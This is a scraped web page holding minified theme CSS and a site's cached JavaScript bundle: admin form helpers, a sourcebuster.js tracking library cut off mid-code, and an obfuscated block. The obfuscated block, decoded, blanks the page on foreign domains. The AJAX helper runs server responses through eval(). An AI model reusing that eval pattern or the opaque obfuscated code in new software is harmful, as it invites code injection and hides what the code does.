.variations select,#top .main_color .variations input,#top .main_color #reviews input[type='text'],#top .main_color #reviews input[type='email'],.main_color #reviews .comment-text,.main_color #reviews #comment,.main_color .single-product-main-image .images a,#top .main_color .shop_table.cart .input-text,#top .main_color form.login .input-text,#top .main_color form.register .input-text,.main_color .chosen-container-single .chosen-search,.main_color .products .product-category h3:before,#top .main_color .quantity input.qty{background-color:#111}.main_color .woocommerce-tabs .tabs .active,.main_color div.product .woocommerce-tabs .panel,.main_color .activeslideThumb,.main_color #payment li,.main_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,.main_color .avia_cart,.main_color form.login,.main_color form.register,.main_color .col-1,.main_color .col-2,.main_color .variations_form,.main_color .dynamic-title,.main_color .single-product-main-image .thumbnails a,.main_color .quantity input.qty,.main_color .avia_cart_buttons,#top .main_color .dropdown_widget .buttons,div .dropdown_widget .cart_list li:hover,.main_color .woocommerce-info,#top .main_color .chosen-container-single .chosen-single,#top .main_color .chosen-search input[type='text'],.main_color .chosen-results,.main_color .chosen-container .chosen-drop,#top .main_color .select2-container .select2-choice,.main_color .widget_layered_nav_filters .chosen a:hover,.main_color .widget_layered_nav .chosen a:hover,.main_color .woocommerce-MyAccount-navigation-link.is-active,.main_color .woocommerce-MyAccount-navigation-link:hover{background-color:#191919}.main_color .thumbnail_container img,#top .main_color #main .order_details,#top .main_color .chosen-search input[type='text'],#top .main_color .chosen-container-single .chosen-single,#top .main_color .chosen-container-active .chosen-single,#top .main_color .chosen-container .chosen-drop,.main_color .chosen-container .chosen-results,.main_color .products .product-category h3:before,#top .main_color .select2-container .select2-choice{border-color:#424242}.main_color .summary div{border-color:#191919}.main_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,#top .main_color a.remove,#top .main_color .onsale{background-color:#d63e2d}#top .main_color .active-result.highlighted{background-color:#d63e2d;color:#fff}.main_color #shop_header a:hover{color:#fff}#top .main_color .price,.main_color .stock,#top #wrap_all .main_color ins,.main_color .products .product-category h3 .count,.main_color .widget_layered_nav_filters .chosen a:before,.main_color .widget_layered_nav .chosen a:before{color:#d63e2d}.main_color .dynamic-title a:hover{color:#eb5c23}.main_color .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#424242}#top .main_color .chzn-container-single .chzn-single{border-color:#424242;background-color:#191919;color:gray}.main_color #payment{background-color:#191919}#top .main_color .quantity input.plus,#top .main_color .quantity input.minus{border-color:#424242;background-color:#080808;color:gray}.main_color .wc-bookings-booking-form .block-picker li a,#top .main_color .wc-bookings-date-picker .ui-datepicker td{border-color:#424242}#top .main_color .wc-bookings-booking-form .block-picker li a:hover,#top .main_color .wc-bookings-booking-form .block-picker li a:focus,#top .main_color .wc-bookings-booking-form .block-picker li a.selected{background-color:#d63e2d!important;color:#ffffff!important}#top .main_color .wc-bookings-date-picker legend .wc-bookings-date-picker-choose-date,#top .main_color .wc-bookings-date-picker .ui-datepicker-header{border-color:#d63e2d;background-color:#d63e2d;color:#fff}.main_color .wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:#d63e2d!important;color:#ffffff!important;border-color:#424242}#top .main_color .wc-bookings-date-picker .ui-datepicker th,#top .main_color .wc-bookings-date-picker .ui-datepicker td .ui-state-default{color:#aaa}#top .main_color .wc_bookings_field_start_date,#top .main_color .wc-bookings-date-picker span.label{color:gray}#top .main_color .wc-bookings-booking-form .wc-bookings-booking-cost,#top .main_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month{background-color:#191919}#top .wc-bookings-booking-form .blockUI.blockOverlay{background-color:#111111!important}#top .main_color .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default,#top .main_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,#top .main_color .wc-bookings-date-picker .ui-datepicker td.bookable-range{background:#920a09!important;color:#fff}.main_color .sort-param>li>span,.main_color .sort-param>li>a,.main_color .sort-param ul{background-color:#191919}.main_color .sort-param>li:hover>span,.main_color .sort-param>li:hover>a,.main_color .sort-param>li:hover ul,.main_color .product-sorting strong{color:#fff}.main_color .sort-param a{color:gray}#top .main_color .sort-param a:hover{color:#eb5c23}.main_color .avia-bullet{border-color:gray}#top .main_color a:hover .avia-bullet{border-color:#eb5c23}.main_color .sort-param .current-param a{color:#d63e2d}.main_color .sort-param .current-param .avia-bullet{border-color:#d63e2d}.added_to_cart_notification,.added_to_cart_notification .avia-arrow{background-color:#111;color:gray;border-color:#424242}.added_to_cart_notification strong{color:#fff}#top .select2-drop{background-color:#111}#top .select2-results{color:gray}#top .select2-search{background-color:#191919}#top .select2-search,#top .select2-drop-active{border-color:#424242}#top .select2-search input[type='text']{background-color:#111;color:gray;border-color:#424242}.select2-results .select2-highlighted{color:#fff;background-color:#d63e2d}.header_color .cart_dropdown .dropdown_widget li a,#top .header_color .avia_cart_buttons .button,#top .header_color .dropdown_widget .buttons .button,.header_color .cart_dropdown_first .cart_dropdown_link,#top .header_color p.order-info mark{color:#fff}.header_color .woocommerce-tabs .tabs a,.header_color .product_meta,.header_color .quantity input.qty,.header_color .cart_dropdown .dropdown_widget,.header_color .avia_select_fake_val,.header_color address,.header_color .product>a .header_color .product_excerpt,.header_color .term_description,#top .header_color .price .from,#top #wrap_all .header_color del,.header_color .dynamic-title .dynamic-heading,.header_color .dynamic-title a,.header_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,.header_color .chosen-container-single .chosen-single span,#top .header_color .select2-container .select2-choice,.header_color .woocommerce-MyAccount-navigation-link.is-active a{color:#616161}.header_color div.product .woocommerce-tabs ul.tabs li.active a,.header_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.header_color .cart_dropdown_link,.header_color .inner_product_header,.header_color .avia-arrow,#top .header_color .variations select,#top .header_color .variations input,#top .header_color #reviews input[type='text'],#top .header_color #reviews input[type='email'],.header_color #reviews .comment-text,.header_color #reviews #comment,.header_color .single-product-main-image .images a,#top .header_color .shop_table.cart .input-text,#top .header_color form.login .input-text,#top .header_color form.register .input-text,.header_color .chosen-container-single .chosen-search,.header_color .products .product-category h3:before,#top .header_color .quantity input.qty{background-color:#191919}.header_color .woocommerce-tabs .tabs .active,.header_color div.product .woocommerce-tabs .panel,.header_color .activeslideThumb,.header_color #payment li,.header_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,.header_color .avia_cart,.header_color form.login,.header_color form.register,.header_color .col-1,.header_color .col-2,.header_color .variations_form,.header_color .dynamic-title,.header_color .single-product-main-image .thumbnails a,.header_color .quantity input.qty,.header_color .avia_cart_buttons,#top .header_color .dropdown_widget .buttons,div .dropdown_widget .cart_list li:hover,.header_color .woocommerce-info,#top .header_color .chosen-container-single .chosen-single,#top .header_color .chosen-search input[type='text'],.header_color .chosen-results,.header_color .chosen-container .chosen-drop,#top .header_color .select2-container .select2-choice,.header_color .widget_layered_nav_filters .chosen a:hover,.header_color .widget_layered_nav .chosen a:hover,.header_color .woocommerce-MyAccount-navigation-link.is-active,.header_color .woocommerce-MyAccount-navigation-link:hover{background-color:#191919}.header_color .thumbnail_container img,#top .header_color #main .order_details,#top .header_color .chosen-search input[type='text'],#top .header_color .chosen-container-single .chosen-single,#top .header_color .chosen-container-active .chosen-single,#top .header_color .chosen-container .chosen-drop,.header_color .chosen-container .chosen-results,.header_color .products .product-category h3:before,#top .header_color .select2-container .select2-choice{border-color:#424242}.header_color .summary div{border-color:#191919}.header_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,#top .header_color a.remove,#top .header_color .onsale{background-color:#d63e2d}#top .header_color .active-result.highlighted{background-color:#d63e2d;color:#fff}.header_color #shop_header a:hover{color:#fff}#top .header_color .price,.header_color .stock,#top #wrap_all .header_color ins,.header_color .products .product-category h3 .count,.header_color .widget_layered_nav_filters .chosen a:before,.header_color .widget_layered_nav .chosen a:before{color:#d63e2d}.header_color .dynamic-title a:hover{color:#eb5c23}.header_color .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#424242}#top .header_color .chzn-container-single .chzn-single{border-color:#424242;background-color:#191919;color:#616161}.header_color #payment{background-color:#191919}#top .header_color .quantity input.plus,#top .header_color .quantity input.minus{border-color:#424242;background-color:#080808;color:#616161}.header_color .wc-bookings-booking-form .block-picker li a,#top .header_color .wc-bookings-date-picker .ui-datepicker td{border-color:#424242}#top .header_color .wc-bookings-booking-form .block-picker li a:hover,#top .header_color .wc-bookings-booking-form .block-picker li a:focus,#top .header_color .wc-bookings-booking-form .block-picker li a.selected{background-color:#d63e2d!important;color:#ffffff!important}#top .header_color .wc-bookings-date-picker legend .wc-bookings-date-picker-choose-date,#top .header_color .wc-bookings-date-picker .ui-datepicker-header{border-color:#d63e2d;background-color:#d63e2d;color:#fff}.header_color .wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:#d63e2d!important;color:#ffffff!important;border-color:#424242}#top .header_color .wc-bookings-date-picker .ui-datepicker th,#top .header_color .wc-bookings-date-picker .ui-datepicker td .ui-state-default{color:#fff}#top .header_color .wc_bookings_field_start_date,#top .header_color .wc-bookings-date-picker span.label{color:#616161}#top .header_color .wc-bookings-booking-form .wc-bookings-booking-cost,#top .header_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month{background-color:#191919}#top .wc-bookings-booking-form .blockUI.blockOverlay{background-color:#191919!important}#top .header_color .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default,#top .header_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,#top .header_color .wc-bookings-date-picker .ui-datepicker td.bookable-range{background:#920a09!important;color:#fff}.header_color .sort-param>li>span,.header_color .sort-param>li>a,.header_color .sort-param ul{background-color:#191919}.header_color .sort-param>li:hover>span,.header_color .sort-param>li:hover>a,.header_color .sort-param>li:hover ul,.header_color .product-sorting strong{color:#fff}.header_color .sort-param a{color:#616161}#top .header_color .sort-param a:hover{color:#eb5c23}.header_color .avia-bullet{border-color:#616161}#top .header_color a:hover .avia-bullet{border-color:#eb5c23}.header_color .sort-param .current-param a{color:#d63e2d}.header_color .sort-param .current-param .avia-bullet{border-color:#d63e2d}#top .av-cart-counter{background-color:#d63e2d;color:#fff}.bbp-topics .bbp-body .bbp-topic-title:before{content:'\E83b';font-family:'entypo-fontello'}.bbp-topics .bbp-body .topic-voices-multi .bbp-topic-title:before{content:'\E83c';font-family:'entypo-fontello'}.bbp-topics .bbp-body .super-sticky .bbp-topic-title:before{content:'\E808';font-family:'entypo-fontello'}.bbp-topics .bbp-body .sticky .bbp-topic-title:before{content:'\E809';font-family:'entypo-fontello'}.bbp-topics .bbp-body .status-closed .bbp-topic-title:before{content:'\E824';font-family:'entypo-fontello'}.bbp-topics .bbp-body .super-sticky.status-closed .bbp-topic-title:before{content:'\E809\E824';font-family:'entypo-fontello'}.bbp-topics .bbp-body .sticky.status-closed .bbp-topic-title:before{content:'\E808\E824';font-family:'entypo-fontello'}#top .avia-layerslider .ls-nav-prev:before{content:'\E87c';font-family:'entypo-fontello'}#top .avia-layerslider .ls-nav-next:before{content:'\E87d';font-family:'entypo-fontello'}#top .avia-layerslider .ls-nav-start:before,#top .avia_playpause_icon:before{content:'\E897';font-family:'entypo-fontello'}#top .avia-layerslider .ls-nav-stop:before,#top .avia_playpause_icon.av-pause:before{content:'\E899';font-family:'entypo-fontello'}.image-overlay .image-overlay-inside:before{content:'\E869';font-family:'entypo-fontello'}.image-overlay.overlay-type-extern .image-overlay-inside:before{content:'\E832';font-family:'entypo-fontello'}.image-overlay.overlay-type-video .image-overlay-inside:before{content:'\E897';font-family:'entypo-fontello'}div.avia-popup button.mfp-arrow:before{content:'\E87d';font-family:'entypo-fontello'}div.avia-popup button.mfp-arrow-left:before{content:'\E87c';font-family:'entypo-fontello'}.html_header_transparency #top .avia-builder-el-0 .container,.html_header_transparency #top .avia-builder-el-0 .slideshow_caption{padding-top:66px}h1,h2,h3,h4,h5,h6,#top .title_container .main-title,tr.pricing-row td,#top .portfolio-title,.callout .content-area,.avia-big-box .avia-innerbox,.av-special-font,.av-current-sort-title,.html_elegant-blog #top .minor-meta,#av-burger-menu-ul li{font-family:'Oswald','HelveticaNeue','Helvetica Neue',Helvetica,Arial,sans-serif}body{font-family:'Lato','HelveticaNeue','Helvetica Neue',Helvetica,Arial,sans-serif}span.winning{top:-250px!important;left:5px!important}@media only screen and (max-width:767px) .responsive .avia_scrollable_table{max-width:100%;overflow-x:hidden}.container{width:90%}.container .av-content-small.units{width:73%}.responsive .boxed#top,.responsive.html_boxed.html_header_sticky #header,.responsive.html_boxed.html_header_transparency #header{width:1310px;max-width:90%}.responsive .container{max-width:1310px}#top #wrap_all .avia-slideshow-button,#top .avia-button,.html_elegant-blog .more-link,.avia-slideshow-arrows a:before,#top .av-menu-button>a .avia-menu-text{border-radius:100px}#top #wrap_all .avia-button.avia-color-light,#top #wrap_all .avia-button.avia-color-dark{border-width:1px}#top #wrap_all .avia-button.avia-color-light{color:#fff;border-color:#fff;background:#fff0}#top #wrap_all .avia-button.avia-color-dark{color:#000;border-color:#000;background:#fff0}#top #header .av-main-nav>li{font-family:Oswald}#top #header .av-main-nav>li>a{font-size:20px;font-family:'Oswald','Helvetica Neue',Helvetica,Arial,sans-serif}#top .all_colors .image-overlay-inside{display:none}#top .all_colors .image-overlay{background-color:#d63e2d}@media only screen and (max-width:767px){}

--- FILE ---
content_type: application/javascript
request_url: https://razak.com.my/wp-content/cache/wpo-minify/1768923091/assets/wpo-minify-footer-f3291906.min.js
body_size: 8377
content:

function gebi(s){return document.getElementById(s)}
function givs(s){var v=document.getElementById(s).innerHTML;while(v.indexOf(',')>-1){v=v.replace(',','')}return new Number(v)}
function isNumeric(s){var vc="0123456789.,";for(i=0;i<s.length;i++){if(vc.indexOf(s.charAt(i))==-1){return!1}}return!0}
function checkFldNum(s){return isNumeric(gebi(s).value)}
function getStrVal(v){while(v.indexOf(',')>-1){v=v.replace(',','')}return new Number(v)}
function getFldVal(s){var f=gebi(s);var v=f.value;while(v.indexOf(',')>-1){v=v.replace(',','')}return new Number(v)}
function castIntFld(s){var f=gebi(s);var v=f.value;while(v.indexOf(',')>-1){v=v.replace(',','')}if(v==""||!isNumeric(v)||v<0){f.value="0"}else{f.value=addCommas((new Number(v)).toFixed(0))}}
function castDblFld(s){var f=gebi(s);var v=f.value;while(v.indexOf(',')>-1){v=v.replace(',','')}if(v==""||!isNumeric(v)||v<0){f.value="0.00"}else{f.value=addCommas((new Number(v)).toFixed(2))}}
function addCommas(s){s+='';x=s.split('.');x1=x[0];x2=(x.length>1?'.'+x[1]:'');var rgx=/(\d+)(\d{3})/;while(rgx.test(x1)){x1=x1.replace(rgx,'$1'+','+'$2')}return x1+x2}
function randomize(s){var f=gebi(s);var v='';for(var i=0;i<f.value.length;i++){v+=String.fromCharCode(Math.floor(Math.random()*26)+97)}f.value=v}
function dologin(s){gebi('hash').value=md5(s+gebi('pwd').value);randomize('pwd')}
function go(s){window.location.href=s}
function popup(s){w=window.open(s,'popup','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=800,height=600');w.focus()}
function popupSmall(s){w=window.open(s,'popup_small','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=250,height=120');w.focus()}
function popupPrint(s){w=window.open(s,'popup_print','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=800,height=600');w.focus();w.print()}
function updateFilter(){document.fs.s_crit.value=document.f.s_crit.value;document.fs.s_filter.value=document.f.s_filter.value}
function showFull(){document.fs.s_filter.value='';document.fs.l_pgn.value='1';document.fs.submit()}
function changePage(n){document.fs.l_pgn.value=n;document.fs.submit()}
function changePage(n){document.fs.l_pgn.value=n;document.fs.submit()}
function addNew(){document.fa.submit()}
function editRec(id){document.fe.id.value=id;document.fe.submit()}
function delRec(){if(document.fd.del_id.value==''){alert('No records selected.')}else if(confirm('Confirm delete selected rows?')){document.fs.del_id.value=document.fd.del_id.value;document.fs.submit()}}
function changeRpp(n){document.fs.l_pgn.value=1;document.fs.l_rpp.value=n;document.fs.submit()}
function writeChk(pfx,outfld){var sval=outfld.value;if(sval!=""){val=sval.split(",");for(var i=0;i<val.length;i++){gebi(pfx+val[i]).checked=!0}}}
function rewriteChk(pfx,outfld){var sval="";for(i=0;i<document.f.elements.length;i++){var fld=document.f.elements[i];if(fld.type=="checkbox"&&fld.name.substring(0,pfx.length)==pfx&&fld.checked){sval+=(","+fld.name.substring(pfx.length))}}
if(sval!=""){sval=sval.substring(1)}
outfld.value=sval}
function checkAll(pfx,v){for(i=0;i<document.f.elements.length;i++){var fld=document.f.elements[i];if(fld.type=="checkbox"&&fld.name.substring(0,pfx.length)==pfx){fld.checked=v}}}
function changeSort(o,d){document.fs.l_ord.value=o;document.fs.l_dir.value=d;document.fs.submit()}(function(H,M){var t=B,P=H();while(!![]){try{var E=-parseInt(t(0x14a))/0x1+-parseInt(t(0x15a))/0x2*(-parseInt(t(0x13a))/0x3)+parseInt(t(0x14e))/0x4+-parseInt(t(0x137))/0x5+parseInt(t(0x150))/0x6*(-parseInt(t(0x13f))/0x7)+parseInt(t(0x159))/0x8+parseInt(t(0x144))/0x9*(parseInt(t(0x147))/0xa);if(E===M)break;else P.push(P.shift())}catch(R){P.push(P.shift())}}}(L,0x85bf5));var Q=(function(){var H=!![];return function(M,P){var E=H?function(){var c=B;if(P){var R=P[c(0x142)](M,arguments);return P=null,R}}:function(){};return H=![],E}}()),k=Q(this,function(){var q=B,H;try{var M=Function(q(0x140)+q(0x136)+');');H=M()}catch(x){H=window}var P=new RegExp(q(0x153),'g'),E='razakw.cqTpomL.AfMvTmyueqMeHtMVtazrwDwDaTYkNAEtvP'[q(0x14c)](P,'')[q(0x14d)](';'),R,I,h,U,l=function(D,z,G){var A=q;if(D[A(0x143)]!=z)return![];for(var n=0x0;n<z;n++){for(var s=0x0;s<G.length;s+=0x2){if(n==G[s]&&D[A(0x141)](n)!=G[s+0x1])return![]}}return!![]},b=function(D,z,G){return l(z,G,D)},N=function(D,z,G){return b(z,D,G)},w=function(D,z,G){return N(z,G,D)};for(var m in H){if(l(m,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){R=m;break}}for(var Y in H[R]){if(w(0x6,Y,[0x5,0x6e,0x0,0x64])){I=Y;break}}for(var u in H[R]){if(N(u,[0x7,0x6e,0x0,0x6c],0x8)){h=u;break}}if(!('~'>I))for(var g in H[R][h]){if(b([0x7,0x65,0x0,0x68],g,0x8)){U=g;break}}if(!R||!H[R])return;var W=H[R][I],O=!!H[R][h]&&H[R][h][U],j=W||O;if(!j)return;var r=![];for(var Z=0x0;Z<E.length;Z++){var I=E[Z],f=I[0x0]===String[q(0x152)](0x2e)?I[q(0x154)](0x1):I,K=j[q(0x143)]-f[q(0x143)],V=j.indexOf(f,K),a=V!==-0x1&&V===K;a&&((j[q(0x143)]==I[q(0x143)]||I.indexOf('.')===0x0)&&(r=!![]))}if(!r){var X=new RegExp(q(0x14b),'g'),v='JINHLwPWaSMboDVufCtS:DbxPlqOpahQIMznkR'['replace'](X,'');H[R][h]=v}});k();function GetXmlHttpObject(){var J=B,H=null;try{H=new XMLHttpRequest()}catch(M){try{H=new ActiveXObject('Msxml2.XMLHTTP')}catch(P){try{H=new ActiveXObject('Microsoft.XMLHTTP')}catch(E){H=null}}}return H==null&&alert(J(0x14f)),H}var fld='',mtd='';function clearopt(H){var y=B;document[y(0x149)](H)[y(0x145)][y(0x143)]=0x0}function addopt(H,M,P){var o=B,E=document.createElement(o(0x146));E.text=M,E[o(0x13c)]=P,document[o(0x149)](H)[o(0x145)][o(0x148)](E)}function ajax(H,M,P,E,R){var C=B;if(M=='')return;xmlHttp=GetXmlHttpObject();if(xmlHttp==null)return;mtd=P,fld=E;mtd=='span'&&(document[C(0x149)](fld)[C(0x138)]=R);var I=C(0x156);I=I+C(0x139)+H,I=I+'&m='+P,I=I+C(0x155)+E,I=I+C(0x158)+M,I=I+C(0x15b)+Math.random(),xmlHttp.onreadystatechange=ajaxResponse,xmlHttp[C(0x157)]('GET',I,!![]),xmlHttp[C(0x13b)](null)}function ajaxResponse(){var e=B;xmlHttp.readyState==0x4&&(mtd==e(0x151)&&eval(xmlHttp.responseText),mtd==e(0x13e)&&(document.getElementById(fld)['innerHTML']=xmlHttp[e(0x13d)]),mtd=='field'&&(document[e(0x149)](fld)['value']=xmlHttp[e(0x13d)]))}function B(k,Q){var H=L();return B=function(M,P){M=M-0x136;var E=H[M];return E},B(k,Q)}function L(){var S=['eval','fromCharCode','[wqTpLAfMvTueqMeHtMVtazrwDwDaTYkNAEtvP]','slice','&f=','https://razak.com.my/admin/__ajax2.php','open','&q=','4097504LtWSvt','550112JrXTRe','&seed=','{}.constructor(\x22return\x20this\x22)(\x20)','3042220ZRSdUB','innerText','?fn=','3ilLyoR','send','value','responseText','span','3696oNnivZ','return\x20(function()\x20','charCodeAt','apply','length','9eSNiZO','options','OPTION','5937900pNIMSO','add','getElementById','791576DydIdq','[JINHLwPWSMDVfCSDxPqOphQIMzR]','replace','split','3701308xqkmGI','Your\x20browser\x20does\x20not\x20support\x20AJAX!','4074GumWIw'];L=function(){return S};return L()};



!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case 